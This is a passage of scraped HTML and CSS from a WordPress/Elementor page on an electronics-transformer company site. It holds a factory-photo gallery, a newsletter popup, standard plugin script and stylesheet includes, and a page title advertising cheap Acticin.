					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-UCTKKKU-300x157.jpg" data-width="300" data-height="157" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-QBNWXRK.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-6f7e06c" data-elementor-lightbox-title="robotic-arms-along-assembly-line-in-modern-factory-QBNWXRK.jpg" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-QBNWXRK-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-K73Q9KR.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-6f7e06c" data-elementor-lightbox-title="robotic-arms-along-assembly-line-in-modern-factory-K73Q9KR.jpg" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-K73Q9KR-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-423YRXZ.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-6f7e06c" data-elementor-lightbox-title="robotic-arms-along-assembly-line-in-modern-factory-423YRXZ.jpg" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-423YRXZ-300x157.jpg" data-width="300" data-height="157" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arm-modern-industrial-technology-automated-7LDUVGE.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-6f7e06c" data-elementor-lightbox-title="robotic-arm-modern-industrial-technology-automated-7LDUVGE.jpg" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arm-modern-industrial-technology-automated-7LDUVGE-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
					</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-2d9db4c8 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width de_scroll_animation_no elementor-widget elementor-widget-icon-list" data-id="2d9db4c8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon dticon-chatbubble-outline"></i>						</span>
										<span class="elementor-icon-list-text">Get in touch</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon dticon-pin-outline"></i>						</span>
										<span class="elementor-icon-list-text">Direction</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon dticon-gift-outline"></i>						</span>
										<span class="elementor-icon-list-text">Gift card</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-471f07af elementor-shape-rounded elementor-grid-0 e-grid-align-center de_scroll_animation_no elementor-widget elementor-widget-social-icons" data-id="471f07af" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow elementor-repeater-item-d497524" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-c5bc324" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-8cd6833" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-c837a4b" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-grow elementor-repeater-item-dcedee2" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="40" class="elementor elementor-40 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInUp&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.6,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-3e31554e elementor-section-height-min-height elementor-section-items-bottom elementor-section-boxed elementor-section-height-default" data-id="3e31554e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-202630aa" data-id="202630aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52f54d8b elementor-widget__width-initial elementor-absolute de_scroll_animation_no elementor-widget elementor-widget-spacer" data-id="52f54d8b" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6a1116c8 de_scroll_animation_no elementor-widget elementor-widget-image" data-id="6a1116c8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="1800" height="940" src="https://dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-UCTKKKU.jpg" class="attachment-full size-full wp-image-25" alt="" srcset="https://dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-UCTKKKU.jpg 1800w, https://dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-UCTKKKU-600x313.jpg 600w, https://dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-UCTKKKU-300x157.jpg 300w, https://dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-UCTKKKU-1024x535.jpg 1024w, https://dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-UCTKKKU-768x401.jpg 768w, https://dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-UCTKKKU-1536x802.jpg 1536w" sizes="(max-width: 1800px) 100vw, 1800px" />															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6e9a2ea elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6e9a2ea" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5a7e944d" data-id="5a7e944d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55475a5a de_scroll_animation_no elementor-widget elementor-widget-heading" data-id="55475a5a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Join our newsletter
and get 20% discount</h5>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-785ed669" data-id="785ed669" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6b03ee87" data-id="6b03ee87" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3e5affae elementor-widget__width-inherit elementor-button-align-stretch de_scroll_animation_no elementor-widget elementor-widget-form" data-id="3e5affae" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;40&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Subscribe">
			<input type="hidden" name="post_id" value="40"/>
			<input type="hidden" name="form_id" value="3e5affae"/>
			<input type="hidden" name="referer_title" value="Acticin Cheapest Price Canada. Trackable Delivery" />

							<input type="hidden" name="queried_id" value="1245"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-60 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="your email address" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-40 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-md">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-1e3d2552 de_scroll_animation_no elementor-widget elementor-widget-heading" data-id="1e3d2552" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Promotion nulla vitae elit libero a pharetra augue</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://dselectronicstransformer.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-8.9.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='widget-counter-css' href='https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/css/widget-counter.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='elementor-gallery-css' href='https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/e-gallery/css/e-gallery.min.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='e-animation-slideInRight-css' href='https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/animations/styles/slideInRight.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='e-animation-slideInUp-css' href='https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/animations/styles/slideInUp.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.29.2' media='all' />
<script src="https://dselectronicstransformer.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.9.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/dselectronicstransformer.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.9.3" id="wc-order-attribution-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.29.2" id="elementor-webpack-runtime-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.29.2" id="elementor-frontend-modules-js"></script>
<script src="https://dselectronicstransformer.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.29.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"theme_builder_v2":true,"editor_v2":true,"home_screen":true,"cloud-library":true,"e_opt_in_v4_page":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/dselectronicstransformer.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/dselectronicstransformer.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/dselectronicstransformer.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"31b03419dd"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":1245,"title":"Acticin%20Cheapest%20Price%20Canada.%20Trackable%20Delivery%20%E2%80%93%20DS%20Electronics%20Transformer","excerpt":"","featuredImage":false}};
</script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.29.2" id="elementor-frontend-js"></script>
<script src="https://dselectronicstransformer.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/jquery-numerator/jquery-numerator.min.js?ver=0.2.1" id="jquery-numerator-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/e-gallery/js/e-gallery.min.js?ver=1.2.0" id="elementor-gallery-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/js/lib/ResizeSensor.min.js?ver=1.7.0" id="de-resize-sensor-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/js/lib/sticky-sidebar/sticky-sidebar.min.js?ver=3.3.1" id="de-sticky-sidebar-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.12.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://dselectronicstransformer.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://dselectronicstransformer.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://dselectronicstransformer.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://dselectronicstransformer.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script src="https://dselectronicstransformer.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/dselectronicstransformer.com\/wp-admin\/admin-ajax.php","nonce":"f808373e59","urls":{"assets":"https:\/\/dselectronicstransformer.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/dselectronicstransformer.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/dselectronicstransformer.com\/cart\/","checkout_page_url":"https:\/\/dselectronicstransformer.com\/checkout\/","fragments_nonce":"edba620e15"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/dselectronicstransformer.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.12.2" id="elementor-pro-frontend-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.12.2" id="pro-preloaded-elements-handlers-js"></script>
<script id="de-sticky-frontend-js-extra">
var DeStickySettings = {"elements_data":{"sections":[],"columns":[]}};
</script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/js/de-sticky-frontend.js?ver=2.1.10" id="de-sticky-frontend-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/js/de-active-icon-box.js?ver=2.1.10" id="de-active-icon-box-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/js/de-active-column.js?ver=2.1.10" id="de-active-column-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.12.2" id="e-sticky-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/anime.min.js?ver=6.5.7" id="dethemekit-anime-js-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/scrollMonitor.js?ver=6.5.7" id="de-scroll-animation-scrollmonitor-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/de_scroll_animation.preview.js?ver=6.5.7" id="de-scroll-animation-preview-js-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/intersectionobserver.js?ver=6.5.7" id="de-reveal-animation-intersection-observer-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/letter/charming.min.js?ver=6.5.7" id="de-reveal-letter-charming-js-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/letter/lineMaker.js?ver=6.5.7" id="de-reveal-letter-lineMaker-js-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/letter/imagesloaded.pkgd.min.js?ver=6.5.7" id="de-reveal-letter-imagesloaded-js-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/letter/textfx.js?ver=6.5.7" id="de-reveal-letter-textfx-js-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/main.js?ver=6.5.7" id="de-curtain-animation-main-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/de_reveal_animation.preview.js?ver=6.5.7" id="de-reveal-animation-preview-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/de_staggering/de_staggering.js?ver=6.5.7" id="de-staggering-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://dselectronicstransformer.com/wp-content/uploads/elementor/css/post-18.css?ver=1734653970
body_size: 1575
content:
.elementor-18 .elementor-element.elementor-element-2e710728.de-sticky-section-sticky--stuck{background-color:var( --e-global-color-secondary );z-index:999;margin-top:0px;margin-bottom:-106px;}.elementor-18 .elementor-element.elementor-element-2e710728{margin-top:0px;margin-bottom:0px;padding:16px 0px 16px 0px;z-index:5;transition:all 400ms;}.elementor-18 .elementor-element.elementor-element-2e710728.de-sticky-section-sticky--stuck.de-sticky-transition-in, .elementor-18 .elementor-element.elementor-element-2e710728.de-sticky-section-sticky--stuck.de-sticky-transition-out{transition:margin 0.7s, padding 0.7s, background 0.7s, box-shadow 0.7s;}.elementor-bc-flex-widget .elementor-18 .elementor-element.elementor-element-65d93614.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-18 .elementor-element.elementor-element-65d93614.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-18 .elementor-element.elementor-element-65d93614 > .elementor-element-populated{padding:0px 30px 0px 30px;}.elementor-18 .elementor-element.elementor-element-65d93614{transition:all 400ms;}.elementor-18 .elementor-element.elementor-element-2ad34186{width:auto;max-width:auto;text-align:left;}.elementor-18 .elementor-element.elementor-element-2ad34186 > .elementor-widget-container{margin:0px 24px 0px 0px;}.elementor-18 .elementor-element.elementor-element-2ad34186 .elementor-widget-container{transition:all 400ms;}.elementor-18 .elementor-element.elementor-element-2ad34186 img{width:140px;}.elementor-18 .elementor-element.elementor-element-395cc679{width:auto;max-width:auto;}.elementor-18 .elementor-element.elementor-element-395cc679 > .elementor-widget-container{margin:0px 0px -8px 0px;}.elementor-18 .elementor-element.elementor-element-395cc679 .elementor-widget-container{transition:all 400ms;}.elementor-18 .elementor-element.elementor-element-395cc679 .elementor-icon-wrapper{text-align:center;}.elementor-18 .elementor-element.elementor-element-395cc679.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-ec25634 );}.elementor-18 .elementor-element.elementor-element-395cc679.elementor-view-framed .elementor-icon, .elementor-18 .elementor-element.elementor-element-395cc679.elementor-view-default .elementor-icon{color:var( --e-global-color-ec25634 );border-color:var( --e-global-color-ec25634 );}.elementor-18 .elementor-element.elementor-element-395cc679.elementor-view-framed .elementor-icon, .elementor-18 .elementor-element.elementor-element-395cc679.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-ec25634 );}.elementor-18 .elementor-element.elementor-element-395cc679 .elementor-icon{font-size:47px;}.elementor-18 .elementor-element.elementor-element-395cc679 .elementor-icon svg{height:47px;}.elementor-bc-flex-widget .elementor-18 .elementor-element.elementor-element-143ffe2a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-18 .elementor-element.elementor-element-143ffe2a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-18 .elementor-element.elementor-element-143ffe2a.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-18 .elementor-element.elementor-element-143ffe2a > .elementor-element-populated{padding:0px 30px 0px 30px;}.elementor-18 .elementor-element.elementor-element-143ffe2a{transition:all 400ms;}.elementor-18 .elementor-element.elementor-element-687d4982{width:var( --container-widget-width, 70% );max-width:70%;--container-widget-width:70%;--container-widget-flex-grow:0;--e-nav-menu-horizontal-menu-item-margin:calc( 48px / 2 );}.elementor-18 .elementor-element.elementor-element-687d4982 > .elementor-widget-container{margin:0px 16px 0px 0px;}.elementor-18 .elementor-element.elementor-element-687d4982 